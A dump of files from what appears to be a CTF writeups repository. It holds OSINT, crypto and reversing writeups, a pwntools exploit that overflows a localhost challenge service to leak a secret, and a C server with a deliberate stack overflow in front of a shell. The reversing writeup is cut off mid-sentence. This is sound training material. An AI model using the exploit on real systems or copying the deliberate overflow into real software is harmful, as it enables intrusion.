"text": "<!doctype html>\n<title>Random Security - {{ RS_SERVER }}</title>\n<style>\n html, body {\n padding: 0;\n margin: 0;\n }\n .content {\n max-width: 800px;\n padding: 0 10px;\n margin: auto;\n }\n .content .api-overview dt {\n margin-top: 2em;\n font-family: monospace;\n color: #666;\n width: 100%;\n display: inline-block;\n }\n</style>\n<div class=\"content\">\n <h1>Random Security - {{ RS_SERVER }}</h1>\n\n <p>\n Welcome on one of the servers of Random Security. To interact with this server you can use the API. For some\n features you will have to provide your security key.\n </p>\n <dl class=\"api-overview\">\n <dt>/api/help</dt>\n <dd>Display this help page.</dd>\n <dt>/api/get_time</dt>\n <dd>Display the current time of the server.</dd>\n <dt>/api/last_accessed_server</dt>\n <dd> Display the server name of which the secret was most recently accessed.</dd>\n <dt>/api/last_access?key=<key></dt>\n <dd> Display the last time the secret on this server was accessed.</dd>\n <dt>/api/get_secret?key=<key></dt>\n <dd>Display the sectret of this server.</dd>\n </dl>\n</div>"
},
{
"alpha_fraction": 0.6892759203910828,
"alphanum_fraction": 0.7586312294006348,
"avg_line_length": 35.35555648803711,
"blob_id": "93fc3c9eeba7707844f47f5113e5995e55ccf853",
"content_id": "1e6591e53b659746d98ab2faefb6298365607dbf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 3277,
"license_type": "no_license",
"max_line_length": 222,
"num_lines": 90,
"path": "/2020-Qualifiers/osint/the_shameless_challenge/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# The Shamelss Challenge\n\n## Description\n\nThe Security Officer is on vacation and unreachable. Your boss asked you to retrieve data stored on an encrypted drive managed by the Security Officer.Unfortunately, the only documentation you found is reduced to 2 links: \n\n* https://pastebin.com/rkDSgRkF\n* https://en.wikipedia.org/wiki/Secret_sharing\n\n## Solution\n\n### Social media research\n\nThe subtile reference to find in the description is about \"Shamir Secret Sharing\".\nWe get a first link to Pastebin with a first sharing key starting with '4'.\n\nWe can deduce there are at least 4 keys to found.\nWe can get the name of the account on Pastebin, than try that username on other media to find other accounts.\n\nHere are the 4 links that can be found:\n1-Facebook https://www.facebook.com/shassha1979\n2-Twitter https://twitter.com/shassha1979\n3-Pinterest https://www.pinterest.com/shassha1979/\n4-Pastebin https://pastebin.com/rkDSgRkF\n\n### Decrypt the shared secret\n\nIn fact, finding 3 of the 4 keys is sufficient to decrypt the message.\nThe keys can be found in images posted on the different accounts (except of Pastebin):\n\n```\n1-d71f07c7f934f73b2dd32b90f57012580b198cd6a6282adece628cd31ba86cbd27c070\n2-ee2f118884ce06dda892aff3fa8969c909951d9d510f4bd0fbcdf9fce902ddbc76b1d8\n3-04a95231b8e74550a671ebf35fdda93d960c2d6ebdaad13fa8eeed8c4f83e80f9670f6\n4-801ea582a0be05a76de4cedc856f4e552634fe2a76af7f0c53707ce571d9ef3e64a1d1\n```\n\nThey can be combined using the package 'ssss' on linux, or online using, for example, http://point-at-infinity.org/ssss/demo.html/\n\nWe get the following link:\n\n```\nhttps://twitter.com/foryour20792387\n```\n\n### Last phase\n\n1. Go to https://twitter.com/foryour20792387\n2. Scroll all the tweet, then select all the tweets at once and copy past in a document (here for example \"copypaste.txt\"\n\n\n\n3. If we open the document, we can see that the message is placed at each 6 lines\n\n\n\n4. We can print each 6 lines, revert the order (because of Twitter ordering), use the \"|\" as separator and remove any whitespace and carriage return\n\n```\ncat copypaste.txt | sed -n '6~6p' | tac | tr '\\n' ' ' | sed 's/| |/|\\n|/g' | sed 's/ //g' | sed 's/|//g' > copypaste_cleaned_reversed.txt\n```\n\n5. Once we open the file in a text editor (without word wrap), we can horizontally scroll to see a base64 sequence.\n\n\n\n6. Reversing the base64 code can give some weirds artefacts, or error in the flag format. In fact, to find the good sequence, we must try to replace the '1' with 'l' and '0' by 'O'.\n\n```\n$ echo QlNDezViZmQyYWQz0Dk2NGQ00TUyYzk3MWQyMGIxYmVkOWUwfQo= | base64 -d\nBSC{5bfd2ad3▒964d4▒52c971d20b1bed9e0}\n```\n\n7. At the end, we are able to correct the artifact and find the correct flag:\n\n```\n$ echo Q1NDezViZmQyYWQzODk2NGQ0OTUyYzk3MWQyMGIxYmVkOWUwfQo= | base64 -d\nCSC{5bfd2ad38964d4952c971d20b1bed9e0}\n```\n\n### About the creator\n\n*Name*: Dimitri Diakodimitris\n*Occupation*: Cyber Security Profesional, Whitehat, Hi-Tech enthousiast ... but above all a GEEK ;-) \n*Characteristic*: Addiction to coffee and pizza, ... do not feed him after midnight !\n\nIf you want to reach him:\n* Linkedin: https://www.linkedin.com/in/dimitridiakodimitris/\n* GitHub: https://github.com/ddiako\n* Twitter: https://twitter.com/ddiako\n\n"
},
{
"alpha_fraction": 0.5359301567077637,
"alphanum_fraction": 0.5957018136978149,
"avg_line_length": 17.797468185424805,
"blob_id": "4116581ae9fa892bd2c97fcb0b2604cea3b98565",
"content_id": "ca268c6d3fcb1f7160e259ef3ab872d80bf5c0b8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1489,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 79,
"path": "/2020-Qualifiers/crypto/Coding_Puzzle/easy.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n# Author: Wouter Coudenys\n\nimport re\nimport random\nimport base64\nimport sys\n\nchallenge_name = 'Letters'\nthe_flag = \"CSC{4F8D5C87378A02EFF0B05B0BE107252B}\"\nabc = \"ABCDEFGHIJKLMNOPQRSTUVWXYZ\"\n\nh = random.getrandbits(128)\n\ndef make(flag):\n\n # add md5s\n h1 = hex(random.getrandbits(128))[2:]\n h2 = hex(random.getrandbits(128))[2:]\n surrounded_flag = f'{h1}{flag}{h2}'\n\n # rev flag\n rev_flag = surrounded_flag[::-1]\n\n # rot 11\n rot11_flag = \"\".join([abc[(abc.find(c)+11)%26] if c in abc else c for c in rev_flag])\n\n # base64\n b64_flag = base64.b64encode(rot11_flag.encode()).decode()\n\n # remove =\n noequal_flag = b64_flag.replace('=', '')\n\n flag = noequal_flag\n return flag\n\n\ndef solve(flag):\n\n # add = (works with this size of flag)\n equal_flag = flag + '='\n\n # b64 decode\n b64_flag = base64.b64decode(equal_flag.encode()).decode()\n\n # rot 15\n rot15_flag = \"\".join([abc[(abc.find(c)+15)%26] if c in abc else c for c in b64_flag])\n\n # rev flag\n rev_flag = rot15_flag[::-1]\n\n # grep CSC{}\n flag = re.search(r'CSC\\{.*\\}', rev_flag).group()\n\n return flag\n\n\n\ndef usage():\n print('usage:')\n print(f' {sys.argv[0]} solve|make [FLAG]')\n sys.exit(1)\n\nif len(sys.argv[1:]) < 1:\n usage()\n\ncommand = sys.argv[1]\n\nif len(sys.argv[1:]) >= 2:\n flag = sys.argv[2]\nelse:\n flag = the_flag\n\nif command in ('solve', 'make'):\n output = locals()[command](flag)\n print(output)\nelse:\n usage()\n\n\n\n\n"
},
{
"alpha_fraction": 0.5547511577606201,
"alphanum_fraction": 0.57375568151474,
"avg_line_length": 22.02083396911621,
"blob_id": "0592111ef11314ebedef7bd0eda489bc9716355d",
"content_id": "f2ee5e568706346f9ac372dfad63971c8847c9db",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1105,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 48,
"path": "/2019-Qualifiers/exploitation/Sentient/exploit.py",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nfrom pwn import *\n\ncontext.binary = 'sentient'\n\nkillcode_addr = context.binary.symbols.data\n\n\ndef exploit():\n r = remote('localhost', 1337)\n r.sendlineafter('username: ', 'username')\n\n log.info(\"Starting\")\n r.recvuntil('Available actions')\n\n # 28 tries give 95% success rate\n torpedoes = 28\n p = log.progress(\"Firing torpedoes\")\n for i in range(torpedoes):\n p.status(\"%s / %s\" % (i, torpedoes))\n\n r.sendlineafter('Choice: ', '2')\n r.sendlineafter('(y/n) ', 'y')\n p.success()\n\n names = 16\n p = log.progress(\"Overwriting username\")\n for i in range(names):\n p.status(\"%s / %s\" % (i, names))\n\n r.sendlineafter('Choice: ', '1')\n r.sendlineafter('message: ', 'A'*6 + p64(killcode_addr)*32)\n p.success()\n\n log.info(\"Leaking kill code\")\n r.sendlineafter('Choice: ', '1')\n r.sendlineafter('message: ', 'A')\n r.recvuntil('but you \"')\n code = r.recvuntil('\" are first', drop=True)\n log.success(\"Code: %s\", code)\n\n r.close()\n\n\nif __name__ == '__main__':\n exploit()\n"
},
{
"alpha_fraction": 0.5735985636711121,
"alphanum_fraction": 0.5837251543998718,
"avg_line_length": 21.6639347076416,
"blob_id": "43a83d4adcbc8517e22acce721bfdd2a6751a4eb",
"content_id": "8a8145c81db11795cf18e2906b2dc171ac2fdc92",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C",
"length_bytes": 2765,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 122,
"path": "/2019-Qualifiers/exploitation/Brutefork/brutefork.c",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "// built with:\n// gcc -no-pie -fstack-protector-all -O0 -m32 -ggdb3 -o brutefork brutefork.c\n\n#include <arpa/inet.h>\n#include <signal.h>\n#include <stdbool.h>\n#include <stdio.h>\n#include <stdlib.h>\n#include <sys/socket.h>\n#include <sys/types.h>\n#include <sys/wait.h>\n#include <unistd.h>\n\n#define PORT 1337\n\nbool check_pass(const char *pass);\nvoid shell(void);\nvoid fatal(const char *msg);\nvoid error(const char *msg);\nvoid cleanup_child(int signal);\n\nvoid handle(void) {\n char buf[100];\n\n printf(\"Input password: \");\n read(STDIN_FILENO, buf, 0x100);\n\n if (check_pass(buf)) {\n printf(\"Authenticated. Here's your shell:\\n\");\n shell();\n } else {\n printf(\"Authentication failed!\\n\");\n }\n}\n\nint main(void) {\n // prevent buffering input and output\n setbuf(stdin, NULL);\n setbuf(stdout, NULL);\n\n // handle terminating children\n signal(SIGCHLD, cleanup_child);\n\n // create socket\n int sockfd = socket(AF_INET, SOCK_STREAM, 0);\n if (sockfd < 0)\n error(\"socket\");\n\n // make port reusable\n int opt_yes = 1;\n if (setsockopt(sockfd, SOL_SOCKET, SO_REUSEADDR, &opt_yes, sizeof opt_yes))\n error(\"setsockopt\");\n\n // set address (any) and port (PORT)\n struct sockaddr_in addr = {0};\n addr.sin_family = AF_INET;\n addr.sin_port = htons(PORT);\n addr.sin_addr.s_addr = htonl(INADDR_ANY);\n\n // prepare for accepting connections\n if (bind(sockfd, (struct sockaddr *)&addr, sizeof addr))\n error(\"bind\");\n if (listen(sockfd, 8))\n error(\"listen\");\n\n while (1) {\n // wait for new connection\n int clientfd = accept(sockfd, NULL, NULL);\n if (clientfd < 0)\n error(\"accept\");\n\n // fork: parent waits for next connection, child handles connection\n pid_t child = fork();\n if (child < 0) {\n error(\"fork\");\n\n } else if (child == 0) {\n // in child\n\n // use connection for standard input and output\n close(sockfd);\n dup2(clientfd, STDIN_FILENO);\n dup2(clientfd, STDOUT_FILENO);\n dup2(clientfd, STDERR_FILENO);\n\n handle();\n return EXIT_SUCCESS;\n\n } else {\n // in parent\n\n close(clientfd);\n }\n }\n close(sockfd);\n\n return EXIT_SUCCESS;\n}\n\nbool check_pass(const char *pass) {\n return false;\n}\n\nvoid shell(void) {\n execl(\"/bin/sh\", \"sh\", (char *)NULL);\n}\n\nvoid fatal(const char *msg) {\n printf(\"ERROR: %s\\n\", msg);\n printf(\"Please contact an admin.\\n\");\n exit(EXIT_FAILURE);\n}\n\nvoid error(const char *msg) {\n perror(msg);\n printf(\"Please contact an admin.\\n\");\n exit(EXIT_FAILURE);\n}\n\nvoid cleanup_child(int signal) {\n waitpid(0, NULL, WNOHANG);\n}\n"
},
{
"alpha_fraction": 0.5201927423477173,
"alphanum_fraction": 0.56565922498703,
"avg_line_length": 36.92525100708008,
"blob_id": "df8dcb4af887259ffda01f707776ea30435e8c90",
"content_id": "c95c5f5a0344449518594a5f3298e0c36c1ded6e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 22830,
"license_type": "no_license",
"max_line_length": 705,
"num_lines": 602,
"path": "/2020-Qualifiers/reversing/the_pie_is_not_a_lie/readme.md",
"repo_name": "dan3333/writeups",
"src_encoding": "UTF-8",
"text": "# The pie is not a lie\n\n## Description\nThis artifact was found on some Windows machines by coincidence. There was no time to investigate, but I extracted the artifact and saved it as a hex dump. Maybe you can have a look?\n\n## Tools used\n- python-exe-unpacker: https://github.com/countercept/python-exe-unpacker\n- uncompyle6: https://pypi.org/project/uncompyle6/\n\n## Solution\n\n### Step 1\nFirst extract the artifact from the zip file and convert the hexdump back to binary format.\n\nOn linux this can be done with the following command:\n``` \nxxd -p -r artifact.hex > binary.exe\n```\n\n### Step 2\nNow that we have the executable, we can try to run it and see what it does (Do this in a VM, as you do not want to run random stuff on your main computer system). \n\nRunning it just seems to print the following:\n```This is it:\n3.14159265358979323846\nThe cake might be a lie, but the pie is not.\n```\n\nMore information needs to be found by looking at the executable itself.\nFor example running the strings command provides enough information to conclude that the executable contains python code and some other files.\n\n\n### Step 3\nNow that we know that python code was packed into this executable, we can try to identify which packer was used (pyinstaller, py2exe, ...).\nOr to make our lives easier we can just run python-exe-unpacker which automatically detects which one was used and then proceeds with the unpacking.\n\n```\npython3 python-exe-unpacker/python_exe_unpack.py -i binary.exe\n```\n\nThis command gives the following output:\n\n```\n[*] On Python 3.8\n[*] Processing binary.exe\n[*] Pyinstaller version: 2.1+\n[*] This exe is packed using pyinstaller\n[*] Unpacking the binary now\n[*] Python version: 38\n[*] Length of package: 21047543 bytes\n[*] Found 956 files in CArchive\n[*] Beginning extraction...please standby\n[*] Found 258 files in PYZ archive\n[*] Successfully extracted pyinstaller exe.\n```\n\nThe script detected that the executable contains python 3.8 code and was packed using pyinstaller. More importantly, it also sucessfully extracted quite some files from the executable.\n\nIn case python-exe-unpack is not run with the same python version as the one used to create the code it will output a warning telling you to run it with python 3.8.\n\n\n### Step 4\nThe script extracted the files to the directory unpacked/binary.exe/.\nWhen going through the list of files, three of them look especially interesting:\n- main\n- drop.exe\n- img.jpg\n\nSo it looks like the executable contains another executable with the suspicious name drop.exe. There is also an image called img.jpg that looks interesting or maybe it's just an image.\n\n\n\nWe try to run drop.exe to figure out what it does (again, use a VM and do not run random code on your main computer system) and just get the following output:\n\n```\nTampering protection detected suspicious activity\n```\n\n### Step 5\nAs we do not know what drop.exe exactly does, we first check what the main file contains as this is the code that is actually executed when running the executable binary.exe.\n\nAs the python code is compiled, we cannot read all of the code, but using the strings command again already provides some information of what the code might be doing:\n\n```\n$ strings main \nrfe\t\nmsgr\nmain.py\nprinter\nRandomExceptionN\n__name__\n__module__\n__qualname__r\nRandomException2Nr\nSomething went wrong)\nhandle_error1\n.tempz\ndrop.exez\nimg.jpg)\n_MEIPASS\n\tException\npath\nabspath\nsubprocess\nshutil\nexists\nrmtree\njoin\ngetcwd\nmkdir\ncopyfile\ncheck_output)\nhandle_error2\nprint)\nlimit\ndecimal\ncounter\ncalc$\nAre you sure? (y/n): \nOk then, you asked for this ...r1\nThat's what I thought...i\nYou have reached the gates...\nopen_the_gate_nowz!but it seems you are not worthy.\nThis is it: r'\nz,The cake might be a lie, but the pie is not.z\nNice one, you broke it...)\nlenr\nargv\ninputr+\nValueError\nopenr\nmain?\n__main__)\n<module>\n```\n\nWe see a reference to the other files that already looked interesting (drop.exe and img.jpg) and who is familiar with python will also notice strings (the subprocess module and the method check_output) that could indicate that this code might be trying to run the other executable. We also recogize some of the strings that were printed when running the executable.\n\n\n### Step 6\nAs we would like to confirm what the code is actually doing, we need to decompile the main file. \n\nTo accomplish this we can use uncompyle6. We first add the pyc extension to the filename and then run the command.\n\n```\nuncompyle6 main.pyc\n```\n\nThis seems to throw an error:\n\n```\nFile \"/usr/local/lib/python3.8/site-packages/xdis/load.py\", line 143, in load_module_from_file_object\n float_version = float(magics.versions[magic][:3])\nKeyError: b'\\xe3\\x00\\x00\\x00'\n\nDuring handling of the above exception, another exception occurred:\n\nTraceback (most recent call last):\n File \"/usr/local/bin/uncompyle6\", line 10, in <module>\n sys.exit(main_bin())\n File \"/usr/local/lib/python3.8/site-packages/uncompyle6/bin/uncompile.py\", line 193, in main_bin\n result = main(src_base, out_base, pyc_paths, source_paths, outfile,\n File \"/usr/local/lib/python3.8/site-packages/uncompyle6/main.py\", line 319, in main\n deparsed = decompile_file(\n File \"/usr/local/lib/python3.8/site-packages/uncompyle6/main.py\", line 186, in decompile_file\n (version, timestamp, magic_int, co, is_pypy, source_size) = load_module(\n File \"/usr/local/lib/python3.8/site-packages/xdis/load.py\", line 111, in load_module\n return load_module_from_file_object(\n File \"/usr/local/lib/python3.8/site-packages/xdis/load.py\", line 150, in load_module_from_file_object\n raise ImportError(\nImportError: Unknown magic number 227 in main.pyc\n```\n\nIt does not recognize the magic bytes of the pyc file which probably means that the magic header is wrong or missing (some googling here can save the day).\nWe need to get the correct python 3.8 pyc file header and add it in front of the file. We can for example find this header by looking at other pyc files compiled by python 3.8.\n\nThe following hexstring was found to be a correct header: 550d0d0a00000000e32d3f5e4b000000\n\nWe can add it to the file with the following command:\n\n```\nprintf \"\\x55\\x0d\\x0d\\x0a\\x00\\x00\\x00\\x00\\xe3\\x2d\\x3f\\x5e\\x4b\\x00\\x00\\x00\" | cat - main > main.pyc\n```\n\nRunning uncompyle6 again now gives output:\n\n```\n# uncompyle6 version 3.6.3\n# Python bytecode 3.8 (3413)\n# Decompiled from: Python 3.8.0 (default, Feb 8 2020, 16:21:25) \n# [GCC 8.3.0]\n# Embedded file name: main.py\n# Size of source mod 2**32: 75 bytes\n\n<decompiled code left out for brevity>\n\n```\n\n# Step 7\nWe can finally have a look at the actual code and locate some interesting functionality in the function handle_error2.\nIt indeed copies the hidden executable to a path under the current directory and executes it afterwards.\n\n```\ndef handle_error2():\n try:\n bp = sys._MEIPASS\n except Exception:\n bp = os.path.abspath('.')\n else:\n import subprocess, shutil\n try:\n try:\n tpd = os.path.join(os.getcwd(), '.temp')\n os.mkdir(tpd)\n p = os.path.join(bp, 'drop.exe')\n tp = os.path.join(tpd, 'drop.exe')\n shutil.copyfile(p, tp)\n subprocess.check_output([tp, os.path.join(bp, 'img.jpg')])\n except Exception as e:\n try:\n pass\n finally:\n e = None\n del e\n\n finally:\n if os.path.exists(tpd):\n shutil.rmtree(tpd)\n```\n\nWe can see that this \"error handling\" method is triggered in the main method when RandomException2 is raised. \n\nThis exception is only raised under two specific conditions: the value of l, passed as an argument, needs to be equal to 4242 and the file \"open_the_gate_now\" needs to exist in the same directory. However, those two conditions do not matter anymore as we already know that the executable drop.exe is run with the image img.jpg as an argument.\n\n```\ndef main():\n try:\n try:\n if len(sys.argv) == 1:\n l = 20\n else:\n l = int(sys.argv[1])\n if l >= 10000:\n r = input('Are you sure? (y/n): ')\n if r == 'y':\n print('Ok then, you asked for this ...')\n else:\n if r == 'n':\n print(\"That's what I thought...\")\n raise RandomException()\n else:\n raise ValueError()\n else:\n if l == 4242:\n print('You have reached the gates...')\n try:\n with open('open_the_gate_now'):\n pass\n except Exception:\n print('but it seems you are not worthy.\\n')\n else:\n raise RandomException2()\n ds = calc(l)\n i = 0\n print('This is it: ')\n for d in ds:\n i += 1\n print(d, end='')\n if i == 50:\n print('')\n i = 0\n\n except RandomException:\n handle_error1()\n except RandomException2:\n handle_error2()\n else:\n print('The cake might be a lie, but the pie is not.')\n except Exception as e:\n try:\n print('Nice one, you broke it...')\n finally:\n e = None\n del e\n```\n\n\n### Step 8\nWe run the executable drop.exe with the name of the jpg file as an argument, just like the binary does.\n\n```\ndrop.exe img.jpg\n```\n\nUnfortunatly, this just give the same output:\n\n```\nTampering protection detected suspicious activity\n```\n\nTime to go deeper and investigate the drop.exe executable.\n\n\n### Step 9\nBy doing the same for drop.exe as we did for the original executable, we find out this is again an executable containing python code. Luckily we already know how to tackle this.\n\nWe again run python-exe-unpacker:\n\n```\n$ python3 python-exe-unpacker/python_exe_unpack.py -i drop.exe\n[*] On Python 3.8\n[*] Processing drop.exe\n[*] Pyinstaller version: 2.1+\n[*] This exe is packed using pyinstaller\n[*] Unpacking the binary now\n[*] Python version: 38\n[*] Length of package: 12207430 bytes\n[*] Found 972 files in CArchive\n[*] Beginning extraction...please standby\n[*] Found 510 files in PYZ archive\n[*] Successfully extracted pyinstaller exe.\n```\n\nFiles are unpacked now to unpacked/drop.exe/ and we locate the main file, which is called drop in this case.\nWe follow the same procedure as in step 5 to decompile it and get the result.\n\n\n### Step 10\nWe investigate the main method of the decompiled code and see that the code opens the image and seems to write the output of the use_the_magic method on top of the image before writing it to the path .user/pie.png in the home directory of the user.\n\nThis does not seem to happen at the moment since we get the message printed in the exception handler block.\n\n```\ndef main():\n global initializer\n from PIL import Image, ImageDraw, ImageFont\n from pathlib import Path\n try:\n arg = sys.argv[1]\n t = os.path.joinstr(Path.home)'.user'\n if not os.path.exists(t):\n os.mkdir(t)\n f = os.path.joint'pie.png'\n fnt = ImageFont.truetype'arial.ttf'25\n image = Image.open(arg)\n draw = ImageDraw.Draw(image)\n initializer = arg\n m = use_the_magic()\n draw.text((390, 1000), ('This is what you came for: {}'.format(m)), font=fnt, fill=(255, 255, 0))\n image.save(f)\n except Exception as e:\n try:\n print('Tampering protection detected suspicious activity')\n finally:\n e = None\n del e\n```\n\n\n### Step 11\nTo find out what goes wrong, we look further into other parts of the code. The use_the_magic method looks interesting as this is supposed to return \"what we came for\" (Spoiler: it's indeed the flag).\n\nUnfortunatly, the readability of the decompiled code in this method is not as good as the rest of the code due to a parse error:\n\n```\ndef use_the_magic--- This code section failed: ---\n\n 14 0 LOAD_CONST 0\n 2 LOAD_CONST None\n 4 IMPORT_NAME platform\n 6 STORE_FAST 'platform'\n\n 15 8 LOAD_STR 'ilak'\n 10 LOAD_CONST None\n 12 LOAD_CONST None\n 14 LOAD_CONST -1\n 16 BUILD_SLICE_3 3 \n 18 BINARY_SUBSCR \n 20 LOAD_FAST 'platform'\n 22 LOAD_METHOD platform\n 24 CALL_METHOD_0 0 ''\n 26 LOAD_METHOD lower\n 28 CALL_METHOD_0 0 ''\n 30 COMPARE_OP in\n 32 POP_JUMP_IF_FALSE 64 'to 64'\n\n 16 34 LOAD_GLOBAL print\n 36 LOAD_GLOBAL base64\n 38 LOAD_METHOD b32decode\n 40 LOAD_GLOBAL ha\n 42 CALL_METHOD_1 1 ''\n 44 LOAD_METHOD decode\n 46 LOAD_GLOBAL utf_32_be\n 48 CALL_METHOD_1 1 ''\n 50 CALL_FUNCTION_1 1 ''\n 52 POP_TOP \n\n 17 54 LOAD_GLOBAL sys\n 56 LOAD_METHOD exit\n 58 LOAD_CONST 1\n 60 CALL_METHOD_1 1 ''\n 62 POP_TOP \n 64_0 COME_FROM 32 '32'\n\n 18 64 LOAD_GLOBAL os\n 66 LOAD_METHOD stat\n 68 LOAD_GLOBAL initializer\n 70 CALL_METHOD_1 1 ''\n 72 LOAD_ATTR st_size\n 74 STORE_DEREF 's'\n\n 19 76 LOAD_CLOSURE 's'\n 78 BUILD_TUPLE_1 1 \n 80 LOAD_LISTCOMP '<code_object <listcomp>>'\n 82 LOAD_STR 'use_the_magic.<locals>.<listcomp>'\n 84 MAKE_FUNCTION_8 'closure'\n 86 LOAD_GLOBAL range\n 88 LOAD_CONST 2\n 90 LOAD_CONST 10\n 92 CALL_FUNCTION_2 2 ''\n 94 GET_ITER \n 96 CALL_FUNCTION_1 1 ''\n 98 STORE_FAST 'magic'\n\n 20 100 BUILD_LIST_0 0 \n 102 STORE_FAST 'k'\n\n 21 104 LOAD_GLOBAL open\n 106 LOAD_GLOBAL initializer\n 108 LOAD_STR 'rb'\n 110 CALL_FUNCTION_2 2 ''\n 112 SETUP_WITH 174 'to 174'\n 114 STORE_FAST 'f'\n\n 22 116 LOAD_CONST True\n 118 STORE_FAST 'b'\n\n 23 120 LOAD_CONST 0\n 122 STORE_FAST 'j'\n\n 24 124 LOAD_FAST 'b'\n 126 POP_JUMP_IF_FALSE 170 'to 170'\n\n 25 128 LOAD_FAST 'f'\n 130 LOAD_METHOD read\n 132 LOAD_CONST 1\n 134 CALL_METHOD_1 1 ''\n 136 STORE_FAST 'b'\n\n 26 138 LOAD_FAST 'j'\n 140 LOAD_CONST 1\n 142 BINARY_ADD \n 144 LOAD_FAST 'magic'\n 146 COMPARE_OP in\n 148 POP_JUMP_IF_FALSE 160 'to 160'\n\n 27 150 LOAD_FAST 'k'\n 152 LOAD_METHOD append\n 154 LOAD_FAST 'b'\n 156 CALL_METHOD_1 1 ''\n 158 POP_TOP \n 160_0 COME_FROM 148 '148'\n\n 28 160 LOAD_FAST 'j'\n 162 LOAD_CONST 1\n 164 INPLACE_ADD \n 166 STORE_FAST 'j'\n 168 JUMP_BACK 124 'to 124'\n 170_0 COME_FROM 126 '126'\n 170 POP_BLOCK \n 172 BEGIN_FINALLY \n 174_0 COME_FROM_WITH 112 '112'\n 174 WITH_CLEANUP_START\n 176 WITH_CLEANUP_FINISH\n 178 END_FINALLY \n\n 29 180 LOAD_CONST 0\n 182 LOAD_CONST None\n 184 IMPORT_NAME codecs\n 186 STORE_FAST 'codecs'\n\n 30 188 LOAD_FAST 'codecs'\n 190 LOAD_METHOD encode\n 192 LOAD_CONST b''\n 194 LOAD_METHOD join\n 196 LOAD_FAST 'k'\n 198 CALL_METHOD_1 1 ''\n 200 LOAD_METHOD hex\n 202 CALL_METHOD_0 0 ''\n 204 LOAD_GLOBAL str\n 206 LOAD_CONST 31\n 208 CALL_FUNCTION_1 1 ''\n 210 LOAD_STR 'tor'\n 212 BINARY_ADD \n 214 LOAD_CONST None\n 216 LOAD_CONST None\n 218 LOAD_CONST -1\n 220 BUILD_SLICE_3 3 \n 222 BINARY_SUBSCR \n 224 CALL_METHOD_2 2 ''\n 226 LOAD_METHOD encode\n 228 LOAD_GLOBAL utf_32_be\n 230 CALL_METHOD_1 1 ''\n 232 STORE_FAST 'key'\n\n 31 234 LOAD_GLOBAL base64\n 236 LOAD_METHOD b85decode\n 238 LOAD_STR 'bZBXFX>)FGbaZHCW^7?+'\n 240 CALL_METHOD_1 1 ''\n 242 STORE_FAST 'iv'\n\n 32 244 LOAD_GLOBAL Cipher\n 246 LOAD_GLOBAL algorithms\n 248 LOAD_METHOD AES\n 250 LOAD_FAST 'key'\n 252 CALL_METHOD_1 1 ''\n 254 LOAD_GLOBAL modes\n 256 LOAD_METHOD CBC\n 258 LOAD_FAST 'iv'\n 260 CALL_METHOD_1 1 ''\n 262 LOAD_GLOBAL default_backend\n 264 CALL_FUNCTION_0 0 ''\n 266 LOAD_CONST ('backend',)\n 268 CALL_FUNCTION_KW_3 3 '3 total positional and keyword args'\n 270 STORE_FAST 'cipher'\n\n 33 272 LOAD_FAST 'cipher'\n 274 LOAD_METHOD decryptor\n 276 CALL_METHOD_0 0 ''\n 278 STORE_FAST 'decryptor'\n\n 34 280 LOAD_GLOBAL open\n 282 LOAD_GLOBAL ha\n 284 CALL_FUNCTION_1 1 ''\n 286 SETUP_WITH 318 'to 318'\n 288 STORE_FAST 'f'\n\n 35 290 LOAD_FAST 'f'\n 292 LOAD_METHOD readline\n 294 CALL_METHOD_0 0 ''\n 296 LOAD_STR 'Please run!'\n 298 COMPARE_OP !=\n 300_302 POP_JUMP_IF_FALSE 314 'to 314'\n\n 36 304 LOAD_GLOBAL sys\n 306 LOAD_METHOD exit\n 308 LOAD_CONST 1\n 310 CALL_METHOD_1 1 ''\n 312 POP_TOP \n 314_0 COME_FROM 300 '300'\n 314 POP_BLOCK \n 316 BEGIN_FINALLY \n 318_0 COME_FROM_WITH 286 '286'\n 318 WITH_CLEANUP_START\n 320 WITH_CLEANUP_FINISH\n 322 END_FINALLY \n\n 37 324 LOAD_FAST 'decryptor'\n 326 LOAD_METHOD update\n 328 LOAD_GLOBAL encrypted\n 330 CALL_METHOD_1 1 ''\n 332 LOAD_FAST 'decryptor'\n 334 LOAD_METHOD finalize\n 336 CALL_METHOD_0 0 ''\n 338 BINARY_ADD \n 340 LOAD_METHOD decode\n 342 LOAD_GLOBAL utf_32_be\n 344 CALL_METHOD_1 1 ''\n 346 RETURN_VALUE \n -1 RETURN_LAST \n\nParse error at or near `BEGIN_FINALLY' instruction at offset 172\n```\n\nHowever, we can still find out what it is doing. It looks to be opening the initializer file (which is set to the image passed as argument to the main method). Based on this file it tries to AES decrypt the value defined as encrypted at the top of the file.\n\n```\nencrypted = b'\\xf6u\\x8f]\\xbf\\x90\\x1e\\xed5x\\xa2\\xc0\\xa6t\\xc9\\x9a\\xbf-`kJ0\\xa1q[\\xf0C\\xf4\\x80.\\xddY\\x82s\\x83[\\x01A\\x9c6;\\xaf\\x17\\x194\\xd3h\\x8a\\xa1\\xe9\\x9dT\\xb5\\xe9+?W\\x8aZA\\xb5\\xd3\\x06\\x8b'\n```\n\nThe decryption process requires an initialization vector and a key. The iv is already defined base85 encoded in the code and the key seems to be computed based on specific bytes from the loaded image file. Which specific bytes exactly is calculated by calling the use_the_magic method for the numbers 2 to 9. The resulting bytes are concatenated and converted to a hex string, which is then encoded ROT13 to get the actual key being used. What it is exactly doing to get the bytes is not that important if we can get the executable to run the code for us. Spoiler: the get_magic method is calculating the nth numer in the look and say number sequence (https://en.wikipedia.org/wiki/Look-and-say_sequence).\n\nMore at the end of the use_the_magic method, just before finalizing the decryption process, it seems to try and open the file with the name stored in variable ha. This one is defined as \"JBQWG23FOIQGC3DFOJ2A====\". This file obviously does not exist, so we create it in the same directory as drop.exe. The code also checks whether the file contains the line 